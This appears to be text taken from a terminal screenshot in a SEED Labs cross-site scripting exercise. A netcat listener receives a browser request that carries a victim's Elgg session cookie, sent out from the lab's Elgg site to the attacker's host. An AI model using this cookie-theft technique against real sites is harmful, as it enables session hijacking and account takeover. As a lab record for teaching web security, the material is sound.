 seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Labsetup
[12/01/25]seed@VM:~/.../Labsetup$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.4 60716
GET /?c=Elgg%3D0gd5vqcigdhg43qnri88id328h HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/
Priority: u=4, i